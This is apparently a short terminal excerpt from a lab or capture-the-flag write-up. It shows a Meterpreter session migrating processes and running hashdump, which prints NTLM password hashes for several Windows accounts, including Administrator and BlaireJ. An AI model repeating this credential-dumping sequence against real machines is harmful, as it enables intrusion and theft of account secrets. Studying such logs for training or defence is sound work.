 meterpreter > migrate 4360
[*] Migrating from 4160 to 4360...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
BlaireJ:1001:aad3b435b51404eeaad3b435b51404ee:c374ecb7c2ccac1df3a82bce4f80bb5b:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd:1002:aad3b435b51404eeaad3b435b51404ee:50527b4bfe81a64edf00e6b05c26c195:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:0a06b1381599f2c8c8bfdbee39edbe1c:::
meterpreter >